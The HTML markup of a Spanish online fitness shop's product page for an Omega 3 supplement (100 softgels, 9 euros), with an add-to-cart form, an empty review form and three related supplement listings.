	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/huevos/">Huevos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/otros/">Otros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://www.tuentrenadorpersonal.es/entrenamiento-personal/">Entrenamiento Personal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/">Máquinas y Pesas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://www.tuentrenadorpersonal.es/crear-gimnasio-personalizado/">Crear Gimnasio Personalizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/maquinas/">Máquinas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/pesas/">Pesas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1406"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/pesas/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1407"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/pesas/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1408"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/pesas/barras/">Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/pesas/discos/">Discos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1410"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/pesas/mancuernas/">Mancuernas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1411"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/maquinas-y-pesas/pesas/pesas-rusas/">Pesas Rusas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.tuentrenadorpersonal.es/colaboraciones/">Colaboraciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-35"><a href="https://www.tuentrenadorpersonal.es/tienda/"><i class="icon before line-icon icon-tag" aria-hidden="true"></i><span class="menu-text">Tienda</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.tuentrenadorpersonal.es/finalizar-compra/"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Pagar ahora</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.tuentrenadorpersonal.es/carrito/"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Carrito</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.tuentrenadorpersonal.es/mi-cuenta/"><i class="icon before line-icon icon-user" aria-hidden="true"></i><span class="menu-text">Mi cuenta</span></a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.tuentrenadorpersonal.es/carrito/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.tuentrenadorpersonal.es/#" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Buscar en esta web" method="get" action="https://www.tuentrenadorpersonal.es/" class="mobile-searchform">
		<input aria-label="Insertar la consulta de búsqueda" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Buscar" />
		<button aria-label="Enviar la búsqueda" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Seleccionado:</p>
						<h2 class="entry-title" itemprop="name">OMEGA 3 1000mg-100 Perlas</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><span class="woocommerce-Price-amount amount"><bdi>9.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
							</div>
											<form action="?add-to-cart=335" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6968b84fd65a0">OMEGA 3 1000mg-100 Perlas cantidad</label>
	<input
		type="number"
				id="quantity_6968b84fd65a0"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Cantidad"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" name="add-to-cart" value="335" class="floating_add_to_cart_button button alt">Añadir al carrito</button></form>					</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">OMEGA 3 1000mg-100 Perlas</h1>

			
		
		<nav aria-label="Migas de pan" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.tuentrenadorpersonal.es" rel="home" aria-label="Inicio" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Inicio</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.tuentrenadorpersonal.es/tienda/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Tienda</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.tuentrenadorpersonal.es/producto/omega-3-1000mg-100-perlas/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">OMEGA 3 1000mg-100 Perlas</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-335" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav product type-product post-335 status-publish first instock product_cat-alimentacion product_cat-complejos-vitaminicos product_tag-omega-3 product_tag-vitobest has-post-thumbnail shipping-taxable purchasable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					 
				<li class="prev-li">
				<a href="https://www.tuentrenadorpersonal.es/producto/magnesium-bisglycinate-60-capsulas-vegetales/" class="owp-nav-link prev" rel="next" aria-label="Ver producto anterior"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://www.tuentrenadorpersonal.es/producto/magnesium-bisglycinate-60-capsulas-vegetales/" class="owp-nav-text prev-text">Producto anterior</a>
					<div class="owp-nav-thumb">
						<a title="MAGNESIUM Bisglycinate 60 Cápsulas Vegetales" href="https://www.tuentrenadorpersonal.es/producto/magnesium-bisglycinate-60-capsulas-vegetales/"><img width="100" height="100" src="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-magnesium-bisglycinate-60-caps1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-magnesium-bisglycinate-60-caps1-100x100.jpg 100w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-magnesium-bisglycinate-60-caps1-150x150.jpg 150w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-magnesium-bisglycinate-60-caps1.jpg 264w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://www.tuentrenadorpersonal.es/producto/vitomin-vitobest-100-vegecaps/" class="owp-nav-text next-text">Siguiente producto</a>
					<a href="https://www.tuentrenadorpersonal.es/producto/vitomin-vitobest-100-vegecaps/" class="owp-nav-link next" rel="next" aria-label="Ver producto siguiente"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="VITOMIN Vitobest 100 Vegecaps" href="https://www.tuentrenadorpersonal.es/producto/vitomin-vitobest-100-vegecaps/"><img width="100" height="100" src="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitomin1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitomin1-100x100.jpg 100w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitomin1-300x300.jpg 300w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitomin1-150x150.jpg 150w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitomin1.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-super-omega-3-1000-mg-100-perlas1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-super-omega-3-1000-mg-100-perlas1.jpg"><img width="264" height="264" src="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-super-omega-3-1000-mg-100-perlas1.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="vitobest-super-omega-3-1000-mg-100-perlas1" data-caption="" data-src="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-super-omega-3-1000-mg-100-perlas1.jpg" data-large_image="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-super-omega-3-1000-mg-100-perlas1.jpg" data-large_image_width="264" data-large_image_height="264" srcset="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-super-omega-3-1000-mg-100-perlas1.jpg 264w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-super-omega-3-1000-mg-100-perlas1-150x150.jpg 150w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-super-omega-3-1000-mg-100-perlas1-100x100.jpg 100w" sizes="(max-width: 264px) 100vw, 264px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">OMEGA 3 1000mg-100 Perlas</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>9.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.tuentrenadorpersonal.es/producto/omega-3-1000mg-100-perlas/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6968b8500bde7">OMEGA 3 1000mg-100 Perlas cantidad</label>
	<input
		type="number"
				id="quantity_6968b8500bde7"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Cantidad"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="335" class="single_add_to_cart_button button alt wp-element-button">Añadir al carrito</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/" rel="tag">Alimentacion</a>, <a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/complejos-vitaminicos/" rel="tag">Complejos Vitamínicos</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://www.tuentrenadorpersonal.es/etiqueta-producto/omega-3/" rel="tag">Omega 3</a>, <a href="https://www.tuentrenadorpersonal.es/etiqueta-producto/vitobest/" rel="tag">Vitobest</a></span>
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;OMEGA 3 1000mg-100 Perlas&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/omega-3-1000mg-100-perlas/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://www.tuentrenadorpersonal.es/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='335' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-292 status-publish first instock product_cat-suplementacion-deportiva product_cat-proteina product_tag-cfm-zero product_tag-vitobest has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.tuentrenadorpersonal.es/producto/isolate-cfm-zero-1814g/" class="woocommerce-LoopProduct-link"><img width="264" height="264" src="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-isolate-cfm-zero-1814-kg.jpg" class="woo-entry-image-main" alt="Isolate CFM Zero 1814g" decoding="async" loading="lazy" itemprop="image" srcset="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-isolate-cfm-zero-1814-kg.jpg 264w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-isolate-cfm-zero-1814-kg-150x150.jpg 150w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-isolate-cfm-zero-1814-kg-100x100.jpg 100w" sizes="(max-width: 264px) 100vw, 264px" /></a><a href="#" id="product_id_292" class="owp-quick-view" data-product_id="292" aria-label="Vista previa rápida de productos Isolate CFM Zero 1814g"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vista rápida</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.tuentrenadorpersonal.es/producto/isolate-cfm-zero-1814g/" class="woocommerce-LoopProduct-link"><img width="264" height="264" src="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-isolate-cfm-zero-1814-kg.jpg" class="woo-entry-image-main" alt="Isolate CFM Zero 1814g" decoding="async" loading="lazy" itemprop="image" srcset="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-isolate-cfm-zero-1814-kg.jpg 264w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-isolate-cfm-zero-1814-kg-150x150.jpg 150w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-isolate-cfm-zero-1814-kg-100x100.jpg 100w" sizes="(max-width: 264px) 100vw, 264px" /></a><a href="#" id="product_id_292" class="owp-quick-view" data-product_id="292" aria-label="Vista previa rápida de productos Isolate CFM Zero 1814g"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vista rápida</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/" rel="tag">Suplementación Deportiva</a>, <a href="https://www.tuentrenadorpersonal.es/categoria-producto/suplementacion-deportiva/proteina/" rel="tag">Proteina</a></li><li class="title"><h2><a href="https://www.tuentrenadorpersonal.es/producto/isolate-cfm-zero-1814g/">Isolate CFM Zero 1814g</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>64.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="https://www.tuentrenadorpersonal.es/producto/isolate-cfm-zero-1814g/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="292" data-product_sku="" aria-label="Elige las opciones para &ldquo;Isolate CFM Zero 1814g&rdquo;" rel="nofollow">Seleccionar opciones</a></li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-343 status-publish instock product_cat-complejos-vitaminicos product_cat-alimentacion product_tag-vitamin-e product_tag-vitobest has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.tuentrenadorpersonal.es/producto/vitamin-e-400-60-perlas/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-e400-vitamina-e-60-perlas1-300x300.jpg" class="woo-entry-image-main" alt="VITAMIN E 400 60 Perlas" decoding="async" loading="lazy" itemprop="image" srcset="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-e400-vitamina-e-60-perlas1-300x300.jpg 300w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-e400-vitamina-e-60-perlas1-150x150.jpg 150w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-e400-vitamina-e-60-perlas1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_343" class="owp-quick-view" data-product_id="343" aria-label="Vista previa rápida de productos VITAMIN E 400 60 Perlas"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vista rápida</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.tuentrenadorpersonal.es/producto/vitamin-e-400-60-perlas/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-e400-vitamina-e-60-perlas1-300x300.jpg" class="woo-entry-image-main" alt="VITAMIN E 400 60 Perlas" decoding="async" loading="lazy" itemprop="image" srcset="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-e400-vitamina-e-60-perlas1-300x300.jpg 300w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-e400-vitamina-e-60-perlas1-150x150.jpg 150w, https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/vitobest-e400-vitamina-e-60-perlas1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_343" class="owp-quick-view" data-product_id="343" aria-label="Vista previa rápida de productos VITAMIN E 400 60 Perlas"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vista rápida</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/complejos-vitaminicos/" rel="tag">Complejos Vitamínicos</a>, <a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/" rel="tag">Alimentacion</a></li><li class="title"><h2><a href="https://www.tuentrenadorpersonal.es/producto/vitamin-e-400-60-perlas/">VITAMIN E 400 60 Perlas</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="?add-to-cart=343" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="343" data-product_sku="" aria-label="Añade &ldquo;VITAMIN E 400 60 Perlas&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-323 status-publish last instock product_cat-huevos product_cat-alimentacion product_tag-claras-de-huevo product_tag-vitobest has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.tuentrenadorpersonal.es/producto/claras-de-huevo-vitobest-500g/" class="woocommerce-LoopProduct-link"><img width="218" height="232" src="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/claras-de-huevo11.jpg" class="woo-entry-image-main" alt="Claras de Huevo Vitobest 500g" decoding="async" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_323" class="owp-quick-view" data-product_id="323" aria-label="Vista previa rápida de productos Claras de Huevo Vitobest 500g"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vista rápida</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.tuentrenadorpersonal.es/producto/claras-de-huevo-vitobest-500g/" class="woocommerce-LoopProduct-link"><img width="218" height="232" src="https://www.tuentrenadorpersonal.es/wp-content/uploads/2021/04/claras-de-huevo11.jpg" class="woo-entry-image-main" alt="Claras de Huevo Vitobest 500g" decoding="async" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_323" class="owp-quick-view" data-product_id="323" aria-label="Vista previa rápida de productos Claras de Huevo Vitobest 500g"><i class=" icon-eye" aria-hidden="true" role="img"></i> Vista rápida</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/huevos/" rel="tag">Huevos</a>, <a href="https://www.tuentrenadorpersonal.es/categoria-producto/alimentacion/" rel="tag">Alimentacion</a></li><li class="title"><h2><a href="https://www.tuentrenadorpersonal.es/producto/claras-de-huevo-vitobest-500g/">Claras de Huevo Vitobest 500g</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="?add-to-cart=323" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="323" data-product_sku="" aria-label="Añade &ldquo;Claras de Huevo Vitobest 500g&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></li></ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="ocean_custom_menu-2" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><h4 class="widget-title">Sobre Nosotros</h4><div class="oceanwp-custom-menu clr ocean_custom_menu-2 left dropdown-hover"><ul id="menu-menu-footer" class="dropdown-menu sf-menu"><li  id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.tuentrenadorpersonal.es/quienes-somos/" class="menu-link">¿Quienes Somos?</a></li>
<li  id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.tuentrenadorpersonal.es/contacto/" class="menu-link">Contacto</a></li>
<li  id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.tuentrenadorpersonal.es/preguntas-frecuentes/" class="menu-link">Preguntas Frecuentes</a></li>
<li  id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.tuentrenadorpersonal.es/blog/" class="menu-link">Blog</a></li>
</ul></div></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
									</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-menu-politicas-container"><ul id="menu-menu-politicas" class="menu"><li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-114"><a rel="privacy-policy" href="https://www.tuentrenadorpersonal.es/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.tuentrenadorpersonal.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.tuentrenadorpersonal.es/politicas-de-cookies/">Políticas de Cookies</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Hacer scroll a la parte superior de la página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><br />
<a role='button' id="cookie_action_close_header_reject" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 10px 0px 5px">Rechazar</a><br />
<div class="cli-bar-message">Usamos cookies en nuestro sitio web para brindarle la experiencia más relevante recordando sus preferencias y visitas repetidas. Al hacer clic en "Aceptar", acepta el uso de TODAS las cookies.</div><br />
<div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Configuar Cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="large cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
